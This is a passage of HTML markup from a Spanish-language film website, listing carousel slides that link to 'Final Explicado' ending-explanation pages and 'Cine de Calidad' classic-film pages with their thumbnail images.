					  <h2 itemprop="name">Los Miserables (2012) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jungle-cruise-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sfyoqJtS9tU/0.jpg" alt="Jungle Cruise (2021) - Aunque es una producción de Disney, está disponible en Netflix en algunas regiones. - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jungle Cruise (2021) - Aunque es una producción de Disney, está disponible en Netflix en algunas regiones. - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mitchell-contra-las-maquinas-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/cMLcCLglGoQ/0.jpg" alt="Los Mitchell contra las máquinas (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mitchell contra las máquinas (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contratiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GbnVkNNK8Kw/0.jpg" alt="Contratiempo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contratiempo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hobbit/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-independientes-sobre-el-senor-de-los-anillos-3.jpg" alt="Cine de Calidad: El Hobbit" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Hobbit</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/septimo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/5nYhx04pCB0/0.jpg" alt="Septimo - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Septimo - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacrificio-de-un-ciervo-sagrado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/UMkdMGFtpes/0.jpg" alt="El Sacrificio De Un Ciervo Sagrado - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacrificio De Un Ciervo Sagrado - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casese-quien-pueda-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/PBrfcxRLcG8/0.jpg" alt="Cásese quien pueda (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cásese quien pueda (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-reino-animal/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-reino-animal-1.jpg" alt="Cine de Calidad: El Reino Animal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Reino Animal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secuestro-en-el-aire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/X5_doVkqnco/0.jpg" alt="Secuestro En El Aire - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Secuestro En El Aire - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-blacklist/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGBIimq1I3A/0.jpg" alt="The Blacklist - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Blacklist - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-serie-de-catastroficas-desdichas-de-lemony-snicket-2004/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4ErlhM1NaZA/0.jpg" alt="Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una serie de catastróficas desdichas de Lemony Snicket (2004) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-renacido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/a8HRA49kaok/0.jpg" alt="El Renacido - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Renacido - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/final-explicado-pelicula-pequenos-detalles/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/axOlLWGcpgU/0.jpg" alt="Final Explicado Pelicula Pequenos Detalles - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Final Explicado Pelicula Pequenos Detalles - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fantasma-de-la-opera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-clasicas-de-terror-en-dominio-publico-12.jpg" alt="Cine de Calidad: El fantasma de la ópera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El fantasma de la ópera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-historia-de-jackie-robinson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-jackie-robinson-1.jpg" alt="Cine de Calidad: La historia de Jackie Robinson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La historia de Jackie Robinson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alicia-en-el-pais-de-las-maravillas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1.jpg" alt="Cine de Calidad: Alicia en el país de las maravillas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Alicia en el país de las maravillas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-no-despierto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SoqUngPO-SA/0.jpg" alt="Si No Despierto - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si No Despierto - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/no-es-pais-para-viejos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hgqMFacZQPk/0.jpg" alt="No Es Pais Para Viejos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">No Es Pais Para Viejos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-diez-mandamientos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-diez-mandamientos-1.jpg" alt="Cine de Calidad: Los diez mandamientos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los diez mandamientos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-razon-de-estar-contigo-un-nuevo-viaje-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7mljHYAgE1M/0.jpg" alt="La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La razón de estar contigo: Un nuevo viaje (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-dia-para-sobrevivir/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/RLGOLdL0IZ0/0.jpg" alt="Un Dia Para Sobrevivir - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un Dia Para Sobrevivir - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frankenstein/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-11.jpg" alt="Cine de Calidad: Frankenstein" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Frankenstein</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-balada-de-buster-scruggs-2018/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_2PyxzSH1HM/0.jpg" alt="La balada de Buster Scruggs (2018) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La balada de Buster Scruggs (2018) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jose-y-sus-hermanos-1960/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/BgoZ0eiH37I/0.jpg" alt="José y sus Hermanos (1960) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">José y sus Hermanos (1960) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/6-en-la-sombra-2019/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/umy5STfwMj0/0.jpg" alt="6 en la sombra (2019) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 en la sombra (2019) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/match-point/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/WtEtnbYVov8/0.jpg" alt="Match Point - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Match Point - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vainilla-sky/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/o27o22pA260/0.jpg" alt="Vainilla Sky - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vainilla Sky - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alicia-en-el-pais-de-las-maravillas-1988/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-alicia-en-el-pais-de-las-maravillas-1988-1.jpg" alt="Cine de Calidad: Alicia en el país de las maravillas (1988)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Alicia en el país de las maravillas (1988)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bear/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gBmkI4jlaIo/0.jpg" alt="The Bear - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bear - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/melanie-apocalipsis-zombie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/HtolnJ89-qM/0.jpg" alt="Melanie Apocalipsis Zombie - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Melanie Apocalipsis Zombie - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer-maravilla-2017/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YttQUY-EWo8/0.jpg" alt="Mujer Maravilla (2017) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mujer Maravilla (2017) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-orfanato/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9qjHkkffOx8/0.jpg" alt="El Orfanato - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Orfanato - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-rey-de-reyes-king-of-kings-1927/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-rey-de-reyes-the-king-of-kings-1927-1.jpg" alt="Cine de Calidad: El rey de reyes (The King of Kings, 1927)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El rey de reyes (The King of Kings, 1927)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zeitgeist-la-pelicula/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-zeitgeist-la-pelicula-1.jpg" alt="Cine de Calidad: Zeitgeist : La Película" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Zeitgeist : La Película</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-peliculas-clasicas-online/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-1.jpg" alt="Cine de Calidad: 25 Películas clásicas online imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: 25 Películas clásicas online imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mortadelo-filemon-serie-television/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-mortadelo-y-filemon-la-serie-de-television-completa-online-gratis-1.jpg" alt="Cine de Calidad: Mortadelo y Filemón, la serie de televisión completa online gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Mortadelo y Filemón, la serie de televisión completa online gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peliculas-de-los-80-poco-conocidas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-peliculas-de-los-80-poco-conocidas-para-ver-online-gratis-1.jpg" alt="Cine de Calidad: Películas de los 80 poco conocidas para ver Online gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Películas de los 80 poco conocidas para ver Online gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/miss-violence/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/rZ63JuWkSh4/0.jpg" alt="Miss Violence - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Miss Violence - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-viajes-de-gulliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-viajes-de-gulliver-1.jpg" alt="Cine de Calidad: Los viajes de Gulliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los viajes de Gulliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lamb/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hnEwJKVWjFM/0.jpg" alt="Lamb - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lamb - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-babadook/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/k5WQZzDRVtw/0.jpg" alt="The Babadook - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Babadook - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-libro-de-la-selva/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-25-peliculas-clasicas-online-imprescindibles-5.jpg" alt="Cine de Calidad: El libro de la selva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El libro de la selva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ricos-de-amor-2020/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/snqqRWY_DXs/0.jpg" alt="Ricos de amor (2020) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ricos de amor (2020) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/te-doy-mis-ojos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uaP8t_A0u6E/0.jpg" alt="Te doy mis ojos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Te doy mis ojos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-leccion-criminal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/AG37z_gTXdw/0.jpg" alt="Una Leccion Criminal - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una Leccion Criminal - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tick-tick-boom-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YJserno8tyU/0.jpg" alt="Tick, Tick... Boom! (2021) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tick, Tick... Boom! (2021) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/baile-urbano-2006/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7HQ2js5rZ-k/0.jpg" alt="Baile urbano (2006) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baile urbano (2006) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roman-j-israel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/CItEtnp3nPY/0.jpg" alt="Roman J Israel - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roman J Israel - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-decido-quedarme-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B0chmofGqpk/0.jpg" alt="Si decido quedarme (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si decido quedarme (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noche-de-lobos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/II3LadWOo78/0.jpg" alt="Noche De Lobos - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Noche De Lobos - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mago-de-oz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-el-mago-de-oz-1.jpg" alt="Cine de Calidad: El Mago de Oz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El Mago de Oz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/clasicos-westerns-en-dominio-publico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-clasicos-westerns-en-dominio-publico-que-puedes-ver-online-gratis-1.jpg" alt="Cine de Calidad: Clásicos Westerns en Dominio Público que puedes ver Online gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Clásicos Westerns en Dominio Público que puedes ver Online gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lejos-del-mar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/sU_J7GV_cRs/0.jpg" alt="Lejos Del Mar - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lejos Del Mar - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-historia-de-tetris-documental/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-historia-de-tetris-documental-1.jpg" alt="Cine de Calidad: La historia de Tetris (documental)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La historia de Tetris (documental)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dios-no-esta-muerto-2014/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/m4GlI-4Sy70/0.jpg" alt="Dios No Está Muerto (2014) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dios No Está Muerto (2014) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-aventura-de-bruce-lee/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-la-ultima-aventura-de-bruce-lee-1.jpg" alt="Cine de Calidad: La última aventura de Bruce Lee" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: La última aventura de Bruce Lee</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-saga-crepusculo-amanecer-parte-2-2012/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GKJSf4ktrPE/0.jpg" alt="La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La saga Crepúsculo: Amanecer - Parte 2 (2012) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-turning/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/rl33gU2APIs/0.jpg" alt="The Turning - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Turning - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arbol-de-la-vida-2011/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9tMCsBD2wKI/0.jpg" alt="El Árbol de la Vida (2011) - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Árbol de la Vida (2011) - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solo-las-bestias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/NaynHzqoYcY/0.jpg" alt="Solo Las Bestias - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Solo Las Bestias - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-perdido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-ciencia-ficcion-23.jpg" alt="Cine de Calidad: El mundo perdido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: El mundo perdido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mas-alla-de-la-duda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JrQ9z1Hrp68/0.jpg" alt="Mas Alla De La Duda - Final Explicado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mas Alla De La Duda - Final Explicado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-cuatro-jinetes-del-apocalipsis/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescinelibreonlinecom/cine-libre-online-los-cuatro-jinetes-del-apocalipsis-1.jpg" alt="Cine de Calidad: Los cuatro jinetes del Apocalipsis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine de Calidad: Los cuatro jinetes del Apocalipsis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
